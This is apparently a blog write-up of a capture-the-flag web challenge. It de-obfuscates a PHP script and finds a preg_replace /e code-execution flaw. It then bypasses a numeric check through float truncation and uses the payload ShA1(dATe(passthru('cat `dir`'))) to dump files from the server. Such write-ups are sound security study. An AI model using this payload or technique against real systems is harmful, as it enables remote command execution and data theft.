$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;a3bfe0d3698e1310cce7588fbab15dbe&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> b<span class="br0">&#40;</span><span class="st0">&quot;f19e6937d9080f346a01&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;39ebc7035a36015274fdb7bf7c1b661e&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> b<span class="br0">&#40;</span><span class="st0">&quot;336f2f8b0f837cf318&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;66711d77210b4193e5539696d4337127&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> b<span class="br0">&#40;</span><span class="st0">&quot;283101ccbc823b56&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;d1cb34796276edb85d038ee75671cf4b&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>b<span class="br0">&#40;</span><span class="st0">&quot;[base64]&quot;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="kw1">if</span> <span class="br0">&#40;</span>$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;6c74ed82b97f6c415a83aa0aa8baf8d1&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>b<span class="br0">&#40;</span><span class="st0">&quot;3d7e368111b63c72515d5d46b1&quot;</span><span class="br0">&#41;</span><span class="sy0">,</span> $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;eb717d90b3287b1fbd&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;532194e0380d7a29761eb0b215b4168d&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;cb3911f75937342f3b&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#91;</span>b<span class="br0">&#40;</span><span class="st0">&quot;2daec48e9ce64f696075279dff&quot;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;f877261be92e25500a601f21ab4cfa84&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;507c24291c22ba245b&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#91;</span>b<span class="br0">&#40;</span><span class="st0">&quot;398058b936ce0090a90f349a298ae06b96&quot;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;dbcffbbeb2632a6e6c6f84ac52064768&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">=</span> b<span class="br0">&#40;</span><span class="st0">&quot;[base64]&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;2e272b48041e04ef643cc8624445f2a0&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span> <span class="sy0">!=</span> $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;6a24556aba8e247fa9d27de3bed53586&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;baee65eb837f2005a229dc821e06b2d9&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>b<span class="br0">&#40;</span><span class="st0">&quot;d226cbb39ee6930cbddd02ea8b7a2913b7d8a98b9df6850ce79803&quot;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">else</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;966fd744cb7b26253a2d2e10d4f86ceb&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;ee2d11ebf1e0953de1b3cd330bf63b45&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>b<span class="br0">&#40;</span><span class="st0">&quot;ef1a9b31679b8ed9faa81647e89a674234&quot;</span><span class="br0">&#41;</span><span class="sy0">,</span> $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;6e9dca05952d2364621f20fd1177a04c&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>b<span class="br0">&#40;</span><span class="st0">&quot;99b85fb97c17&quot;</span><span class="br0">&#41;</span><span class="sy0">,</span> $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;b9c7fb42fb9760cf9f90bdc23dcac2e6&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#41;</span><span class="sy0">,</span> $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;532194e0380d7a29761eb0b215b4168d&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">foreach</span> <span class="br0">&#40;</span>$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;ff38daff4156b41b58d2ecfb70e4bc6b&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>b<span class="br0">&#40;</span><span class="st0">&quot;cd248b6cb8&quot;</span><span class="br0">&#41;</span><span class="sy0">,</span> b<span class="br0">&#40;</span><span class="st0">&quot;94a8be1778&quot;</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="kw1">as</span> <span class="re0">$_</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; $<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;c30cddb21a8c75cc8e45d9fc34655c09&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;9946a48e60730e4ca59fc82e0562fca1&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">.</span> b<span class="br0">&#40;</span><span class="st0">&quot;f975de3ba2&quot;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><br />
$<span class="br0">&#123;</span>b<span class="br0">&#40;</span><span class="st0">&quot;88a0090aa5d28c97de682ff340fc340b&quot;</span><span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#40;</span>b<span class="br0">&#40;</span><span class="st0">&quot;[base64]&quot;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="kw2">function</span> b<span class="br0">&#40;</span><span class="re0">$b</span><span class="br0">&#41;</span><br />
<span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <a href="http://www.php.net/eval"><span class="kw3">eval</span></a><span class="br0">&#40;</span>Üç‘ˆ©²ÓÒœÄ ¬žó¶é²îŒ–‰…ú í©¦Î²Œ×ª±§èùä¼¦¡®Óð¿¿àšÒ ÚŠÐ¾ßÁÜ•ïÍµþë™Ä–þ¶±¤³ŒÀåòÈàÙî¯Š¡‰¿¸–¦õðöÌ¼Š‰ßº‘ìØÚåàÇÐÑ‘ÊÛ‰âä þŠéÁÔÛ’ÈÕÃ‘ Ï„ªüä±µÑÛÏÉ ^ ®‚åýÛÜó¡è¶ÿÞûƒÓˆÆÆáò¼­‰ÕÚÒ¼š´îûšŸÁÕÎÓÄ‡­°•ÖÓÈ²¡Ô¨æµÐ÷å¾¼ÂõœÑÚ¯í¿ ÆÐþÏ›®œÆð¼¡ÜÎ¨úÊÚåÒ‡ØÒ®² ö<span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span></div></div>
<p>Looks a lot like obfuscated javascript. The string decode is function b. Function b is an eval function and a funny looking binary string.</p>
<p>What does this string do ?</p>
<p>Using the Vulcan Logic Decompiler (php opcode disassembler) :</p>
<div class="codecolorer-container text twitlight" style="overflow:auto;white-space:nowrap;"><div class="text codecolorer">line &nbsp; &nbsp; # * &nbsp;op &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; fetch &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ext &nbsp;return &nbsp;operands<br />
---------------------------------------------------------------------------------<br />
&nbsp; &nbsp;3 &nbsp; &nbsp; 0 &nbsp;&gt; &nbsp; EXT_STMT &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;1 &nbsp; &nbsp; &nbsp;FETCH_CONSTANT &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ~0 &nbsp; &nbsp; &nbsp;'%DC%E7%91%88%A9%B2%D3%D2%9C%C4%A0%AC%9E%F3%B6%E9%B2%EE%8C%96%89%85%FA%A0%ED%A9%A6%CE%B2%90%8C%D7%AA%B1%A7%E8%F9%E4%BC%A6%A1%AE%81%D3%F0%BF%BF%E0%9A%D2%A0%DA%8A%D0%BE%DF%C1%DC%95%EF%CD%B5%FE%EB%99%C4%96%FE%B6%B1%9D%A4%B3%8C%C0%E5%F2%C8%E0%D9%EE%AF%8A%A1%89%BF%B8%96%A6%F5%F0%F6%CC%BC%8A%89%DF%BA%91%EC%D8%DA%E5%E0%C7%D0%81%8F%D1%91%CA%DB%89%E2%E4%A0%FE%8A%E9%C1%D4%DB%92%C8%D5%C3%91%A0%CF%84%8F%AA%FC%E4%B1%B5%D1%DB%CF%C9'<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;2 &nbsp; &nbsp; &nbsp;FETCH_CONSTANT &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ~1 &nbsp; &nbsp; &nbsp;'%AE%82%E5%FD%DB%DC%F3%A1%E8%B6%FF%DE%FB%83%D3%88%C6%C6%E1%F2%BC%AD%89%D5%8F%DA%D2%BC%9A%B4%EE%FB%9A%9D%9F%C1%D5%90%CE%D3%C4%87%AD%B0%95%D6%D3%C8%B2%A1%D4%A8%E6%B5%D0%F7%E5%BE%BC%C2%F5%9C%D1%DA%AF%ED%BF%A0%C6%D0%FE%CF%9B%AE%9C%9D%C6%F0%BC%A1%DC%CE%A8%8D%FA%CA%DA%E5%D2%87%D8%D2%AE%90%B2%A0%F6%81'<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;3 &nbsp; &nbsp; &nbsp;BW_XOR &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ~2 &nbsp; &nbsp; &nbsp;~0, ~1<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;4 &nbsp; &nbsp; &nbsp;FREE &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ~2<br />
&nbsp; &nbsp;5 &nbsp; &nbsp; 5 &nbsp; &nbsp;&gt; RETURN &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 1</div></div>
<p>I don&#8217;t quite explain myself yet how this binary string ends up being executed by the Zend parser yet but I know enough to reproduce the decryption in Cryptool, xoring hex string 1 with hex string 2:</p>
<p>return str_repeat(md5(substr($b,0,8),true),ceil((strlen($b)-8)/16))^pack(&#8220;\x48\x2a&#8221;,substr($b,8));</p>
<p>So this is function b. Now we can write a python script that will unobfuscate the string for us:</p>
<div class="codecolorer-container python twitlight" style="overflow:auto;white-space:nowrap;"><div class="python codecolorer"><span class="kw1">import</span> hashlib<br />
<span class="kw1">from</span> Crypto.<span class="me1">Cipher</span> <span class="kw1">import</span> XOR<br />
<br />
<span class="kw2">file</span> <span class="sy0">=</span> <span class="kw2">open</span><span class="br0">&#40;</span><span class="st0">&quot;web300.strings&quot;</span><span class="br0">&#41;</span><br />
<br />
source <span class="sy0">=</span> <span class="kw2">open</span><span class="br0">&#40;</span><span class="st0">&quot;web300.txt&quot;</span><span class="br0">&#41;</span>.<span class="me1">read</span><span class="br0">&#40;</span><span class="br0">&#41;</span><br />
<br />
<span class="kw1">for</span> line <span class="kw1">in</span> <span class="kw2">file</span>:<br />
&nbsp; s <span class="sy0">=</span> line.<span class="me1">strip</span><span class="br0">&#40;</span><span class="br0">&#41;</span><br />
&nbsp; key <span class="sy0">=</span> s<span class="br0">&#91;</span><span class="nu0">0</span>:<span class="nu0">8</span><span class="br0">&#93;</span><br />
&nbsp; cipher <span class="sy0">=</span> s<span class="br0">&#91;</span><span class="nu0">8</span>:<span class="br0">&#93;</span><br />
&nbsp; m <span class="sy0">=</span> hashlib.<span class="kw3">md5</span><span class="br0">&#40;</span><span class="br0">&#41;</span><br />
&nbsp; m.<span class="me1">update</span><span class="br0">&#40;</span>key<span class="br0">&#41;</span><br />
&nbsp; <span class="kw2">hash</span> <span class="sy0">=</span> m.<span class="me1">digest</span><span class="br0">&#40;</span><span class="br0">&#41;</span><br />
&nbsp; obj<span class="sy0">=</span>XOR.<span class="kw3">new</span><span class="br0">&#40;</span><span class="kw2">hash</span><span class="br0">&#41;</span><br />
&nbsp; plain <span class="sy0">=</span> obj.<span class="me1">decrypt</span><span class="br0">&#40;</span>cipher.<span class="me1">decode</span><span class="br0">&#40;</span><span class="st0">&quot;hex&quot;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
&nbsp; <span class="kw1">print</span> key<span class="sy0">,</span> plain<br />
&nbsp; source <span class="sy0">=</span> source.<span class="me1">replace</span><span class="br0">&#40;</span><span class="st0">&quot;b(&quot;</span><span class="st0">&quot; + s + &quot;</span><span class="st0">&quot;)&quot;</span><span class="sy0">,</span> plain<span class="br0">&#41;</span><br />
<br />
<span class="kw1">print</span> source</div></div>
<p>Result:</p>
<div class="codecolorer-container php twitlight" style="overflow:auto;white-space:nowrap;"><div class="php codecolorer">$<span class="br0">&#123;</span>Gjx7QbQ4l3EL<span class="br0">&#125;</span><span class="sy0">=</span><a href="http://www.php.net/array_key_exists"><span class="kw3">array_key_exists</span></a><span class="sy0">;</span>$<span class="br0">&#123;</span>USVuYTejL3cA<span class="br0">&#125;</span><span class="sy0">=</span><a href="http://www.php.net/preg_replace"><span class="kw3">preg_replace</span></a><span class="sy0">;</span>$<span class="br0">&#123;</span>lRzbPV0GVCmL<span class="br0">&#125;</span><span class="sy0">=</span><a href="http://www.php.net/mt_rand"><span class="kw3">mt_rand</span></a><span class="sy0">;</span>$<span class="br0">&#123;</span>eU3WOwVfyB2j<span class="br0">&#125;</span><span class="sy0">=</span><a href="http://www.php.net/printf"><span class="kw3">printf</span></a><span class="sy0">;</span>$<span class="br0">&#123;</span>MFBEFx3icClz<span class="br0">&#125;</span><span class="sy0">=</span><a href="http://www.php.net/range"><span class="kw3">range</span></a><span class="sy0">;</span>$<span class="br0">&#123;</span>KytnuQGCMhPA<span class="br0">&#125;</span><span class="sy0">=</span><a href="http://www.php.net/pack"><span class="kw3">pack</span></a><span class="sy0">;</span>$<span class="br0">&#123;</span>eU3WOwVfyB2j<span class="br0">&#125;</span><span class="br0">&#40;</span><span class="sy0">&lt;!</span>DOCTYPE html<span class="sy0">&gt;</span><br />
<span class="sy0">&lt;</span>html<span class="sy0">&gt;</span><br />
&nbsp; <span class="sy0">&lt;</span>head<span class="sy0">&gt;</span><br />
&nbsp; &nbsp; <span class="sy0">&lt;</span>title<span class="sy0">&gt;</span>RNG of Ultimate Security<span class="sy0">&lt;/</span>title<span class="sy0">&gt;</span><br />
&nbsp; <span class="sy0">&lt;/</span>head<span class="sy0">&gt;</span><br />
&nbsp; <span class="sy0">&lt;</span>body<span class="sy0">&gt;</span><br />
&nbsp; &nbsp; <span class="sy0">&lt;</span>h3<span class="sy0">&gt;</span>The Most Secure RNG in the World<span class="sy0">&lt;/</span>h3<span class="sy0">&gt;</span><br />
&nbsp; &nbsp; <span class="sy0">&lt;!--</span> can<span class="st_h">'t touch this: http://securerng.misteryou.ru/flag.txt.gz --&gt;<br />
&nbsp; &nbsp; &lt;!-- can touch this: http://securerng.misteryou.ru/index.php.txt --&gt;<br />
&nbsp; &nbsp; &lt;form method='</span>POST<span class="st_h">'&gt;<br />
&nbsp; &nbsp; &nbsp; Enter the seeds for random number generation, one by line:&lt;p/&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;textarea name='</span>rng_seeds<span class="st_h">' cols=50 rows=10&gt;);if(${Gjx7QbQ4l3EL}(rng_seeds,${_POST})){${LhfnDi9VtrJM}=${_POST}[rng_seeds];${aKRml6aSjmxW}=${_POST}[rng_algorithm];${SBBTqFwnO6s5}=5368413128644154652843527950542843524333322873545252655628414273282431255371725428655850284558702870492829292929292929292929;if(${aKRml6aSjmxW}!=${SBBTqFwnO6s5})${eU3WOwVfyB2j}(wuut?! hacker detected!);else${eU3WOwVfyB2j}(${USVuYTejL3cA}(#\b(\d+)\b#se,${KytnuQGCMhPA}(H*,${aKRml6aSjmxW}),${LhfnDi9VtrJM}));}else{foreach(${MFBEFx3icClz}(1,5)as$_)${eU3WOwVfyB2j}(${lRzbPV0GVCmL}().<br />
);}${eU3WOwVfyB2j}(&lt;/textarea&gt;&lt;p/&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;input type='</span>hidden<span class="st_h">' name='</span>rng_algorithm<span class="st_h">' value='</span><span class="nu0">5368413128644154652843527950542843524333322873545252655628414273282431255371725428655850284558702870492829292929292929292929</span><span class="st_h">' /&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;input type='</span>submit<span class="st_h">' value='</span>Generate <span class="sy0">&amp;</span>raquo<span class="sy0">;</span><span class="st_h">' /&gt;<br />
&nbsp; &nbsp; &lt;/form&gt;<br />
&nbsp;&lt;/body&gt;<br />
&lt;/html&gt;);</span></div></div>
<p>Much better but we still have a second layer of obfuscation, let&#8217;s remove it using some simple search/replace in vim:</p>
<div class="codecolorer-container php twitlight" style="overflow:auto;white-space:nowrap;"><div class="php codecolorer"><a href="http://www.php.net/printf"><span class="kw3">printf</span></a><span class="br0">&#40;</span><span class="sy0">&lt;!</span>DOCTYPE html<span class="sy0">&gt;</span><br />
<span class="sy0">&lt;</span>html<span class="sy0">&gt;</span><br />
&nbsp; <span class="sy0">&lt;</span>head<span class="sy0">&gt;</span><br />
&nbsp; &nbsp; <span class="sy0">&lt;</span>title<span class="sy0">&gt;</span>RNG of Ultimate Security<span class="sy0">&lt;/</span>title<span class="sy0">&gt;</span><br />
&nbsp; <span class="sy0">&lt;/</span>head<span class="sy0">&gt;</span><br />
&nbsp; <span class="sy0">&lt;</span>body<span class="sy0">&gt;</span><br />
&nbsp; &nbsp; <span class="sy0">&lt;</span>h3<span class="sy0">&gt;</span>The Most Secure RNG in the World<span class="sy0">&lt;/</span>h3<span class="sy0">&gt;</span><br />
&nbsp; &nbsp; <span class="sy0">&lt;!--</span> can<span class="st_h">'t touch this: http://securerng.misteryou.ru/flag.txt.gz --&gt;<br />
&nbsp; &nbsp; &lt;!-- can touch this: http://securerng.misteryou.ru/index.php.txt --&gt;<br />
&nbsp; &nbsp; &lt;form method='</span>POST<span class="st_h">'&gt;<br />
&nbsp; &nbsp; &nbsp; Enter the seeds for random number generation, one by line:&lt;p/&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;textarea name='</span>rng_seeds<span class="st_h">' cols=50 rows=10&gt;);<br />
<br />
if(array_key_exists(rng_seeds,${_POST})){<br />
<br />
&nbsp; if(${_POST}[rng_algorithm]!=5368413128644154652843527950542843524333322873545252655628414273282431255371725428655850284558702870492829292929292929292929)<br />
&nbsp; &nbsp; printf(wuut?! hacker detected!);<br />
&nbsp; else<br />
&nbsp; &nbsp; printf(preg_replace(#\b(\d+)\b#se,pack(H*,${_POST}[rng_algorithm]),${_POST}[rng_seeds]));<br />
}<br />
else<br />
{<br />
&nbsp; foreach(range(1,5) as $_) printf(mt_rand().);<br />
}<br />
<br />
printf(&lt;/textarea&gt;&lt;p/&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;input type='</span>hidden<span class="st_h">' name='</span>rng_algorithm<span class="st_h">' value='</span><span class="nu0">5368413128644154652843527950542843524333322873545252655628414273282431255371725428655850284558702870492829292929292929292929</span><span class="st_h">' /&gt;<br />
&nbsp; &nbsp; &nbsp; &lt;input type='</span>submit<span class="st_h">' value='</span>Generate <span class="sy0">&amp;</span>raquo<span class="sy0">;</span><span class="st_h">' /&gt;<br />
&nbsp; &nbsp; &lt;/form&gt;<br />
&nbsp;&lt;/body&gt;<br />
&lt;/html&gt;);</span></div></div>
<p>Nice! preg_replace with an &#8220;e&#8221; (execute) modifier but:<br />
&#8211; the pattern will only match decimal number (\d+) so we can&#8217;t use the classic attack of passing a PHP function in rng_seeds and getting it executed by the &#8220;e&#8221; modifier.<br />
&#8211; there is a &#8220;security check&#8221; on the content of rng_algorithm so we cannot replace directly this hex string with our own php code</p>
<p>Now take a closer look on the security check. The huge hex string is not actually a string.. it&#8217;s missing quotes! So PHP will interpret it as a number.. but PHP is not very good with huge numbers if you don&#8217;t use the special BigInt functions. Let&#8217;s verify this:</p>
<div class="codecolorer-container text twitlight" style="overflow:auto;white-space:nowrap;"><div class="text codecolorer">$ php -a<br />
Interactive shell<br />
<br />
php &gt; $a = 5368413128644154652843527950542843524333322873545252655628414273282431255371725428655850284558702870492829292929292929292929;<br />
php &gt; echo $a;<br />
5.3684131286442E+123</div></div>
<p>The number is truncated to 5368413128644200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000</p>
<p>So we can replace anything after 5368413128644154, PHP won&#8217;t be able to properly compare it with the reference numbers.</p>
<p>Now please notice something: in order to be a valid number, this hex string cannot contains letters! So we can only use characters using the [0-9] pattern.</p>
<p>This severely restrict which php functions and characters we can use. I wrote a simple script to dump all built-in PHP function names that were only numbers when converted to hex:</p>
<div class="codecolorer-container php twitlight" style="overflow:auto;white-space:nowrap;"><div class="php codecolorer"><span class="re0">$funcs</span> <span class="sy0">=</span> <a href="http://www.php.net/get_defined_functions"><span class="kw3">get_defined_functions</span></a><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<br />
<span class="kw1">foreach</span><span class="br0">&#40;</span><span class="re0">$funcs</span><span class="br0">&#91;</span><span class="st_h">'internal'</span><span class="br0">&#93;</span> <span class="kw1">as</span> <span class="re0">$func</span><span class="br0">&#41;</span><br />
<span class="br0">&#123;</span><br />
&nbsp; <span class="re0">$l</span> <span class="sy0">=</span> <span class="st_h">''</span><span class="sy0">;</span><br />
&nbsp; <span class="re0">$i</span> <span class="sy0">=</span> <span class="nu0">0</span><span class="sy0">;</span><br />
&nbsp; <span class="kw1">while</span><span class="br0">&#40;</span><span class="re0">$i</span> <span class="sy0">&lt;</span> <a href="http://www.php.net/strlen"><span class="kw3">strlen</span></a><span class="br0">&#40;</span><span class="re0">$func</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
&nbsp; <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="re0">$l</span> <span class="sy0">.=</span> <a href="http://www.php.net/dechex"><span class="kw3">dechex</span></a><span class="br0">&#40;</span><a href="http://www.php.net/ord"><span class="kw3">ord</span></a><span class="br0">&#40;</span><span class="re0">$func</span><span class="br0">&#91;</span><span class="re0">$i</span><span class="sy0">++</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; <span class="br0">&#125;</span><br />
&nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span><a href="http://www.php.net/is_numeric"><span class="kw3">is_numeric</span></a><span class="br0">&#40;</span><span class="re0">$l</span><span class="br0">&#41;</span> <span class="sy0">&amp;&amp;</span> <span class="sy0">!</span><a href="http://www.php.net/strpos"><span class="kw3">strpos</span></a><span class="br0">&#40;</span><span class="re0">$l</span><span class="sy0">,</span> <span class="st_h">'e'</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
&nbsp; <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">print</span> <span class="re0">$func</span> <span class="sy0">.</span> <span class="st_h">' = '</span> <span class="sy0">.</span> <span class="re0">$l</span> <span class="sy0">.</span> PHP_EOL<span class="sy0">;</span><br />
&nbsp; <span class="br0">&#125;</span><br />
<span class="br0">&#125;</span></div></div>
<p>Result:</p>
<div class="codecolorer-container text twitlight" style="overflow:auto;white-space:nowrap;"><div class="text codecolorer">$ php func.php <br />
each = 65616368<br />
date = 64617465<br />
idate = 6964617465<br />
getdate = 67657464617465<br />
ereg = 65726567<br />
eregi = 6572656769<br />
bcadd = 6263616464<br />
...</div></div>
<p>So we need to keep &#8220;5368413128644154&#8221; at the beginning of the number which is hex for &#8220;ShA1(dAT&#8221;</p>
<p>The flag is in the flag.txt.gz file.</p>
<p>I settled on the following code:</p>
<div class="codecolorer-container php twitlight" style="overflow:auto;white-space:nowrap;"><div class="php codecolorer"><a href="http://www.php.net/sha1"><span class="kw3">ShA1</span></a><span class="br0">&#40;</span><a href="http://www.php.net/date"><span class="kw3">dATe</span></a><span class="br0">&#40;</span><a href="http://www.php.net/passthru"><span class="kw3">passthru</span></a><span class="br0">&#40;</span><span class="st_h">'cat `dir`'</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#41;</span></div></div>
<p>Why ?</p>
<p>&#8211; &#8220;flag.txt.gz&#8221; cannot be expressed only with [0-9] hex<br />
&#8211; passthru() will output the result of the shell command directly to the browser, bypassing date() and sha1().<br />
&#8211; Little bash expansion trick to get cat to output every file in the current directory</p>
<p>So this will dump the file content of all files in the current folder. From there, we extract flag.txt.gz and extract it, it&#8217;s 19 megabytes big. It turns out be base64-encoded multiple times but nothing difficult.</p>
<p>I will need to research more about the binary string being executed by Zend parser later.</p>
<p>Please note you can also decrypt the b function using Xdebug&#8217;s tracing functionality.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://codezen.fr/2012/10/19/hackyou-ctf-web-300-rng-of-ultimate-security-writeup/" data-a2a-title="HackYou CTF – Web 300 – RNG of Ultimate Security Writeup"><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_171_16.png" alt="Share"></a></div></div>
		<div class="clearfix"></div>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer mt-3 pt-3 border-top small">

		<span class="mr-2"><i class="fa fa-folder-open-o" aria-hidden="true"></i> <a href="https://codezen.fr/category/ctf/" rel="category tag">CTF</a></span><span class="mr-2"><i class="fa fa-hashtag" aria-hidden="true"></i><a href="https://codezen.fr/tag/hackyou/" rel="tag">hackyou</a>, <a href="https://codezen.fr/tag/php/" rel="tag">php</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<nav class="container-fluid navigation post-navigation my-3">
			<h2 class="sr-only">Post navigation</h2>
			<div class="row nav-links">
